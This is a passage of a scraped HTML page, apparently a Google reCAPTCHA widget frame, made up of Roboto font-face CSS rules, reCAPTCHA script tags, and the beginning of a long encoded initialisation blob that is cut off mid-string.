  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sMPDComAvxsl-mmBBduSxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sMPDComAvxsl-mmBBduSxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sMPDComAvxsl-mmBBduSxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22I2BeHsOKMFHCkMKBwrTCvcO0bcKzwo7DhVfDnsKWwqPDpGNmw4rCisKPIsOeO8OyRHR7LMK3YwdhNijCn3ttw6BiCxlwLsO8w5/Dj07Dn0TDmMOYPMOWaMOnwqnCpMK9worCtDcAw4lUw60lRHkMwrbDh8KPJ0YDbsONwop8T8K3woPCpC7DhsKmGMKnaMKyaMKvScKVw75JwqJdw7MBw74Kwo4/aTHDvgnCk35Pw649w54JCD/CmsKMwpzCvsOyMHrDuQvDs8K7wqjCuhZhw6rDicK2NcKNSMOUwojDtWNrwrPCuAfDusO2woTCncKBCsKiMjwrw4DClFl8wpgZwpNYK2JgWGPDgMOWwoBRRw9/w7/CqAXDriDDgSc4LkVgIxABwqtAw5fCusOowqnCj8K7XcO7w4cVwoQ7wqERwqDDjMOZwpzDh8KVLsKZGTUlX1dET8OUw6RBw6MiwoIkwqDCgx8gfFJpacKbD8KJbkzCjMOrbn50wqjCr8OXwqLCv0XDhWfCtMOVwovCtMK7w6cvwp3Ds8Oqw4rCvg94KMKewqDDo8K/[base64]/cS/CpzTDuXddKWJpR8OxUMObw4J8A3XCqydSF8KyUxJEwqshw4LDqsKoFMKEwqzCosK5w5diw6hPK8KCJ0TDo8OcQcOfw6DDnxnCgcOrwqMyP8OLCjrCt8OFPmhaE8Oyw6rCpSjDncOUJXo8wpfDr3jCq8OYwobDj8OrcTjDicKzwrDChV/CpFI7w6TDr8Knwp4Gw40awpfCisK9wrbDu2PDhMKdwrnDq2x1wopNw6Elw7bDpMKfTsKXw7s0LMO1UcKqXCrCuMKMwqQFw4PClTPCvDQiVivCugUFwq/Djg01YgPCgSDCncOnWMKfwrMEfBLDpMKTKmYew5TCv8O6w6vCgMKkcMOiwrVcOHzCt8ONYEYsw6rCinrCocKjw7zDrljDl2HCosKVVENfJcKJw6IxIlTDrcKawqA/[base64]/acK7w67Cn0k/WjbCqFbDi0fCoMKqw5tLwo8ewqkXQsKcwoR0w7R1CWTCgcO2wpfCtMOgwr3Dk8Oew7HDsVzCuMKdw71kw5plw5vDvnTCgQ/DkzgQY8OSw5tpw6TDklLDq0zCqSIdHXTDphXDhlIxw788Cl7CvMO9w5rDs8O/wqNwIsK/KMOCL8OxdsKRwq4+w7gdAcOpw7RcwpnDhkouPsOvd8OKN8OyBDfCv8KxEx/DscOywqfCmUXCkkUYa8K/wr/CsxowShxvwqTCvcO5woEmwpRBwpPCrz4ew5/[base64]/DsiLCgDsHw7JDwq5MQHAMw7zDnwbCkFDCgsKaw5NEw6pIcsOfw7EGwr7CpcOzIVTDmsKuccKkNcOjw4/[base64]/CqGnDqMOww47CgsK0ZGV6Xj3ChxfCicKFMAbDhhLDmCDDjsOjw4xcwphCw6/CusKkwrjCq8KHRE7DncKiw7lDCionwqUNHsODG8KgCsKlwqh/wp/Dl8Onw7x7aMKIwozDnxgMwqTDpsOpXMKZwoo7WsOEQcKqLcOMK8OPw4rDvnjDuMKCH8K9YTfCny3DuwsJwql2w6TDsFrCm1zCmsK5aMOZWT7DtMO/CsK0XMO+JCrCpsOdwoDDikdlC8OXAMKCw6vDugXDucOUwr/CrsK1asKPw4vDocOsw4HCtjgSEMOvW8O6ARo6RMO7ZAbDjjzDl8KicMKMSMKRw6rClsKtBBDCjsKjwpbCrjpIw53Clkg/YsO1bQB9wr/DngvDh8Ksw5vCuMOCw4wnNMOjwrLCocKkN8OOwqY0wqPDuMKJw4TCt8KqEj0Vw6BxblrDk0LCllDChzDDkm7DnsOZEVUzwqXCjn7DmAcLMCbCucOdP8OEworCm8K/EcO3w73DnMOww5BFK2YQcWAUZio2w5nDs8Oawp7DvGwcSQAEwpfCkyRtS8O/VEFScMO7Ig4IVSnCjMOAwqwTNUvDqGjDnVzCucOee8OIw60PWcOzw5fDvlnCpDDClwjDhcKaLUUewpc6wpnCtWPCiCMdw6oWdTUgfsOLJcOqw47CscK/fV7DiMK9c8OCwqkTRcKRwqYXw7HDlAUhZsKhdiNrZcORwrVFw73CgQ/[base64]/wqnCjnfCpcK6AVdbMsOIw5jDs2k+w6nCtcKEeMOrw4ZWDsKlFjLDp8KLw6bCh2PCs0cUwr0QSWl8wrTChCRiw7xqw7PCksKhw6zDk8KiEEllwoxuwr8ACsKgZ1TCiAnChh5Ow5rClMK5LsKlSV9Nw7NrwqDCpRUNNAQDOHRqwprCh8OTIMOawrLCoMKBLx4/[base64]/w5fCvUglen1ATcOawro+w69aw4NSfnHCsVYzwqN9Z0PDuB3DiRnCtcOQw5vCmXBxAcO9wobDq8OWAQMsXUZfwrY/ZcKiwqPCgFp6wqV1WTUsw5B6w7vCqzosYmZWw7NMUMOIHcOCwqbDmMKSw7VUw5LClkrDl8ODwooQfsK2w7Vsw4VaZVp9w79VX8KhSUPDksOnKMKJIMKyK8KHPsOKQk3CusO6DcKJw4oRMDAOwrvCpF/DtA3DmMONBxfDnk0Fwq9TGsKNwrAMwq5ATcKlbMOHBxNEMSsawp8Ew4TDnEPDhnMVw43CoMOnVRk2SMO1wpbCtXsbwpEAXMOQworCgcKvwo3DrF/Cr0AYJW1TBMKwLMKYSMO2W8Kwwrd8w4Vfw7AiUMOFwpBiPsO6aHVvXsO8wp8Bw7fCmhQ/Uj5ow5xswrnCsm5UwoTCoMKERjE5JMKyGwvCrxzCtMKUUcOrKlLDh2/ChcKcb8KywrtBwoPCnMKODGzDqsO1FEJZwrpvfibCrmXDoFbCg1nCtXY2wrIuw5IJw4NFw49tw5jDicOvEMK2UsOXw5rCnsOFwpQsbMOWHl/CjsOdw4/[base64]/w6LDhsKcw4zDvVnDjsKcKAfCmMONw5rDssKWw5J9VwQpw7YbfMKZw4hkw4EIBcKgMy7DmcK3w7/DkMOpwrTCjw10wp9/HcK7wqrCvC3DhcOxTsOHw6MHwp4DwpwDw5EDb3TCjxRew5YFV8O4w7hYB8K2U8OlMQBEw4HCqDXCnFfCmG/DlmXCjzbDnFBzTSXCgEzDi05ZEMKowoUOwqsqwq0XwrBmw6lNZsOYKhzDtnR+VMKHw50pIBEbwpYEF8KWw7x7w6zClMOgwqVmHsOKwrgLCsKDwrnDjcKzw5jCrxJNwrzCqzskNMOaD8KrQcKMw7Nuwoo/w4lHQnTCn8O2KC7ChcKgfw5rw47Dh2gmZyrCm8Oaw4AowpwSPCtaXsOMwpPDtm/Dh8ODcMOSdcKZAcO/PHPCo8Oew5HDnAQaw4fDgsKpwprDgzJ9wrzCqcKGwqNqw4Rowr7Du0c+eGPDk8OmH8O2w7Ndw4DDolfCokpAw79xw4fCijbDrCRFLcOAH2zDqcKzBxfDlS0lGcKpwrjDo8KWW8KgFntAw5sOf8Kow7HDhsKlwqfCgMOyRAZjw6nDnzF/VsKbw6zCqRduPgTDrsKqwq0zw6DDrlxIJsK5wr/CpiPDimxPwpvDlsOAw5TCu8ODw4lLUcOVJVY5U8OlbwlpDSVlw63DgSR/wrNJw58Uw73DgSthwqPCjAglwpRJwokjYA7DjcOywrtPw7tWDwRBw61Ew7rCjsKmNDoXVXTDtXrDlMK/[base64]/DqMOtKiXChkXCg18Qw7jClcKVA8OURMKvw6kCw4nDuMOHw7wDwrvCjsOaw4nCkD3Dvm1PYsOxw4cyLnTCgsK/[base64]/XBp1XMOzQEEjwpzCiywqcB8hG8OzBsOrw4zDpCAYwrfDjD5cwrzDhsODwo